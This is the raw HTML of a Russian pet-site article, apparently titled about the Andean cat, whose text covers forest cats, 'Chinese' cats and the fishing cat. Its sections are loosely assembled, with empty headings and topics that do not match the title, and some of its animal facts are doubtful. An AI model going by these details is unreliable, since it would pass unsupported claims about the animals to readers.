src="https://klkfavorit.ru/wp-content/uploads/3/9/2/392303b61d7e1197dd49575797b66a7f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl></div></div><p>Хищники ловят рыбу и раков. И, несмотря на то, что часто они охотятся перед заходом солнца, речных жителей коты предпочитают вылавливать днем.</p><p>https://youtube.com/watch?v=uoLPup3sRCE</p><p>Обычно же представитель породы питается грызунами и птицами. В приоритете мыши и полевки. Если кот решил полакомиться мышками, то грызунов он подкарауливает сидя прямо около их норок.</p><p>Если хищник желает поймать птиц – фазана, кеклика, куропаток, то он вцепляется в спину и старается перегрызть шею. Как правило, нападает сверху, может часами выжидать и аккуратно подкрадываться к жертве. В горах лесные коты любят лакомиться белками.</p><p>Коты могут охотиться ежедневно, так как добычи их зачастую хватает только на один раз. Охотиться также предпочитают в местах, где много нор или деревьев, а также на возвышенностях</p><p> Это связано с тем, что хищники этих пород ведут себя очень осторожно</p><h2>Болезни и проблемы со здоровьем</h2><h2>Разведение тайских кошек</h2><h2>Приобретение котёнка</h2><h2>Питание лесного кота</h2><h2>Описание</h2><p>Китайские кошки на данный момент мало изучены, ареал их обитания — пустынные местности. На данный момент коты китайских пород находятся под угрозой исчезновения. Из-за чрезмерной застройки Китайской республики природные ареалы очень страдают. Эти кошки очень общительные, ласковые, нежные и безумно преданы своему хозяину. Но в силу того, что кошки были приручены позже их европейских сородичей, характер у них остался независимый.</p><p>К детям относятся весьма терпеливо, но лучше не заводить такого четвероногого друга в доме, где есть малыши. Прекрасно уживаются с другими животными. Эти кошки ещё плохо изучены, поэтому судить об их болезненности сложно, в целом физиологическая составляющая в норме.</p><p>В уходе они совсем непривередливы и не требуют постоянного ухода и опеки.</p><p>Выглядит кошка следующим образом.</p><ul><li>Рост животного составляет от 27 до 35 см, вес — от 3,5 до 5,5 кг.</li><li>Форма тела удлинённая, пропорционально мускулистая, с большой грудью, не очень длинными лапами и длинным хвостом в форме кисточки.</li><li>За счёт особенностей окраса (точки на морде) складывается впечатление, что пушистик улыбается. В сочетании с большими выразительными глазами это смотрится очень мило.</li><li>Половая зрелость наступает в возрасте трёх лет. Котёнка нельзя отлучать от матери, пока он не достигнет возраста двенадцати недель.</li><li>Эта порода не поддавалась вмешательству учёных и не была ни разу ни с кем скрещена, поэтому генетических проблем на этой почве у неё просто нет.</li><li>Вычёсывать шерсть нужно не чаще, чем 1 раз в неделю: у «китайцев» практически нет подшёрстка, и вычёсывание может повредить плотный слой шерсти.</li><li>Купать животное нужно по мере необходимости, а плановое купание проводить не чаще, чем 1 раз в месяц.</li></ul><h2>Описание кота-рыболова</h2><p>Как и у большинства диких хищников, внешний вид, повадки и характер кота-рыболова целиком подчиняются природным условиям. Ведь охота на добычу — это процесс, от которого зависит жизнь кошки и её потомства, поэтому необходимо иметь слитную с общей природой расцветку и сильное тело.</p><p> <img decoding="async" src="/wp-content/uploads/2/d/3/2d30e17d5690ac98f0aca1a1448b5d2b.jpg" alt="" /></p><p>Животное отлично плавает и ныряет в поисках добычи</p><h3>Внешние данные</h3><p>Взрослый виверровый кот-рыболов весит до 15 кг. Туловище может составлять в длину от 96 до 120 см, а высота в холке — от 38 до 40 см. При этом кошки бывают в два раза легче и мельче самцов.</p><p>Животные обладают крепким телосложением, характерным для всех представителей кошачьего семейства. При этом отличительными чертами кота-рыболова считаются следующие внешние признаки:</p><ul><li>короткая форма черепа;</li><li>практически отсутствующая переносица;</li><li>круглая и очень мощная челюсть;</li><li>ушки маленького размера и круглой формы;</li><li>короткая толстая шея;</li><li>короткие лапы;</li><li>укороченная длина хвоста;</li><li>перепонки на передних лапах между пальцами.</li></ul><p> <img decoding="async" src="/wp-content/uploads/8/c/b/8cb233fdb6c53f75267e08c0ac102f36.jpg" alt="" /></p><p>Окрас позволяет кошке оставаться незаметной на фоне дикой природы</p><p>Окрас виверрового кота-рыболова стандартный: шкура серовато-коричневого цвета с чёрными пятнами. Мех густой, короткий, обладает водонепроницаемыми свойствами. Шкурка имеет матовый оттенок, что позволяет рыболову сливаться с окружающей средой.</p><p>По суше кошка передвигается несколько неуклюже, стараясь прижиматься к земле. Для балансировки во время ходьбы и плавания используется хвост. Он на всём своём протяжении имеет одинаковую толщину, при этом у всех кошек он обязательно полосатый.</p><h3>Характер</h3><p>Виверровый кот обладает типичным характером хищника. Обычно самка занимает территорию до 8 км². Этого пространства ей хватает не только для охоты, но и для ощущения безопасности своих детёнышей. Взрослый самец кота-рыболова отстаивает свои права на куда больший участок — порядка 22 км².</p><p>Рыболовы среди туземцев давно прослыли забияками и драчунами, хотя и избегают встреч с людьми. Коты конфликтуют не только с другими животными, но и между собой, если чужак нарушил границы чьей-то территории. Это, пожалуй, самое главное качество в их характере.</p><p>Так как очень редки зоологические наблюдения за котами-рыболовами, а в неволе их практически не содержат, то о характере животных тоже мало что известно. На вид рыболов очень красив и необычен, однако привлекательная внешность никак не сопряжена с темпераментом серьёзного кота-убийцы.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='246530,246531,246532,246533,246534,246535,246536,246537,246538,246539'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-246469 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/e/3/9e3f3aee116169085040944389b432f7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/e/3/9e3f3aee116169085040944389b432f7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/e/3/9e3f3aee116169085040944389b432f7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/3/3/033a9c683142eea617aeaf2999867d82.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/3/3/033a9c683142eea617aeaf2999867d82.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/3/3/033a9c683142eea617aeaf2999867d82.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/7/e/87e85f57fd5ae6aa04e3e3a066d00bb0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/7/e/87e85f57fd5ae6aa04e3e3a066d00bb0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/7/e/87e85f57fd5ae6aa04e3e3a066d00bb0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/5/a/c5a8f5ce47afb735794864763556ee55.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/5/a/c5a8f5ce47afb735794864763556ee55.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/5/a/c5a8f5ce47afb735794864763556ee55.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/d/d/5dd860aa7e49717fa2541b3304d53163.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/d/d/5dd860aa7e49717fa2541b3304d53163.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/d/d/5dd860aa7e49717fa2541b3304d53163.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/5/b/05b689ac132e9e657f4e14f906b8a766.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/5/b/05b689ac132e9e657f4e14f906b8a766.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/5/b/05b689ac132e9e657f4e14f906b8a766.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/f/6/1f6bd3e9b6a91cce6aad6f31b4803617.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/f/6/1f6bd3e9b6a91cce6aad6f31b4803617.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/f/6/1f6bd3e9b6a91cce6aad6f31b4803617.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/b/8/bb8c9dd002b837f7beff67affc33c95e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/b/8/bb8c9dd002b837f7beff67affc33c95e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/b/8/bb8c9dd002b837f7beff67affc33c95e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/f/1/9f1fe520e9ad9804961b91840b334c4f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/f/1/9f1fe520e9ad9804961b91840b334c4f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/f/1/9f1fe520e9ad9804961b91840b334c4f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/1/7/d17681bdd4f80e297918c6dce1f606b3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/1/7/d17681bdd4f80e297918c6dce1f606b3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/1/7/d17681bdd4f80e297918c6dce1f606b3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/6/d/c/6dcfd5eccb7d385dc0c3a48eb50c00b9.jpg" alt="" /></p><p>Образ «милого котика» никак не вяжется с характером хитрого и сильного хищника</p><h3>Среда обитания</h3><p>Виверровых котов-рыболовов можно встретить в тропиках или субтропиках. Поэтому они привычны к жаркому климату и никогда не видели снега. Оптимальный температурный режим для этих кошек — это 25–30 градусов Цельсия. Животные селятся в густых лесах вблизи болот, рек и озёр, что значительно облегчает воздействие жары. Территориально ареал рыболовов — это страны юго-восточной Азии:</p><ul><li>Индия;</li><li>Индокитай;</li><li>Цейлон;</li><li>Суматра;</li><li>Ява.</li></ul><p>При этом кошки с острова Ява значительно уступают по размерам своим сородичам с континента.</p><p><img decoding="async" src="/wp-content/uploads/c/6/e/c6ee602d26ec2fe1cc9475439554fad9.jpg" alt="" /></p><p>Влажные густые леса Азии — излюбленное место обитания котов-рыболовов</p><h3>Питание</h3><p>Виверровый кот-рыболов хорошо умеет плавать — в этом ему помогает водонепроницаемый подшёрсток и перепонки на передних лапках. Благодаря этому умению они выстраивают собственную линию охоты: поджидают жертву на берегу, а потом одним прыжком бросаются на добычу. Также кошки могут ходить по мелководью в поисках мелких животных: лягушек, крабов или улиток.</p><p>Охота за рыбами требует большей сноровки, поэтому кошка может не просто плавать, но и нырять на глубину. Рыба составляет основной рацион. Коты очень хитры и подманивают рыбу с глубины на мелководье лёгкими ударами лапой по воде. Рыба, чувствуя колебания воды, плывёт на удар в надежде, что это тонет насекомое, но попадает в цепкие лапы кота.</p><p>В «голодные» годы рыболов не брезгует даже падалью, ловит змей и насекомых. В крайне редких случаях кот-рыболов может напасть на домашний скот (например, поймать ягнёнка или козлёнка).</p><p> <img decoding="async" src="/wp-content/uploads/b/d/4/bd4a9cd74a84c4a9cbf4014c299a18c8.jpg" alt="" /></p><p>Для своего пропитания кот-рыболов использует практически все виды мелких животных, насекомых и рыб</p><h3>Размножение</h3><p>У виверровых кошек нет определённого брачного сезона — они могут размножаться круглогодично. Это объясняется ареалом их обитания — в тропических и субтропических азиатских лесах всегда тепло.</p><p>Половое созревание наступает на второй-третий год жизни. Беременность длится примерно 63–70 дней, после чего самка производит на свет два или три детёныша. Взросление занимает 9 месяцев, после чего котята могут самостоятельно жить в отрыве от родителей.</p><p><img decoding="async" src="/wp-content/uploads/b/d/2/bd29b78a63c981122a5f11d80818fc86.jpg" alt="" /></p><p>Взросление виверровых котят занимает 9 месяцев</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fandskaa-koska-opisanie-porody-areal-obitania-pitanie-i-povadki-kota%2F&amp;t=%D0%92%D0%BD%D0%B5%D1%88%D0%BD%D0%BE%D1%81%D1%82%D1%8C%2C%20%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%20%D0%B8%20%D0%B0%D1%80%D0%B5%D0%B0%D0%BB%20%D0%BE%D0%B1%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B0%D0%BD%D0%B4%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B8"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fandskaa-koska-opisanie-porody-areal-obitania-pitanie-i-povadki-kota%2F&amp;text=%D0%92%D0%BD%D0%B5%D1%88%D0%BD%D0%BE%D1%81%D1%82%D1%8C%2C%20%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%20%D0%B8%20%D0%B0%D1%80%D0%B5%D0%B0%D0%BB%20%D0%BE%D0%B1%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B0%D0%BD%D0%B4%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B8"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fandskaa-koska-opisanie-porody-areal-obitania-pitanie-i-povadki-kota%2F&amp;title=%D0%92%D0%BD%D0%B5%D1%88%D0%BD%D0%BE%D1%81%D1%82%D1%8C%2C%20%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%20%D0%B8%20%D0%B0%D1%80%D0%B5%D0%B0%D0%BB%20%D0%BE%D0%B1%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B0%D0%BD%D0%B4%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B8"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/andskaa-koska-opisanie-porody-areal-obitania-pitanie-i-povadki-kota/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "adb3949d2f8779fdb185d2d79a3a6457" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>один &#215; 4 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="lwqwmga3mz" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768676437" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='246469' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="lw19s2to" value="j1lcvf3ioqji" ><input type="hidden" name="a8wgivmx" value="wy5at0kis3nu" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/samye-krasivye-koski-i-koty-v-mire-foto-s-nazvaniami-porody/" rel="bookmark">Самые красивые кошки и коты в мире</a></li><li><a href="https://klkfavorit.ru/sampun-doktor-dla-sobak-pokazania-k-primeneniu-otzyvy-cena/" rel="bookmark">Шампунь Доктор для собак</a></li><li><a href="https://klkfavorit.ru/prazicid-dla-kosek-i-kotov-suspenzia-tabletki-kapli-na-holku-instrukcia-po-primeneniu-u-vzroslyh-zivotnyh-i-kotat-otzyvy/" rel="bookmark">Празицид для кошек от глистов</a></li><li><a href="https://klkfavorit.ru/koski-okrasa-iz-treh-cvetov-porody-s-podobnoj-vnesnostu-foto-mify-o-trehcvetnyh-kotah-i-osobennosti-vybora-kotenka/" rel="bookmark">Трёхцветная кошка — счастье в доме</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, 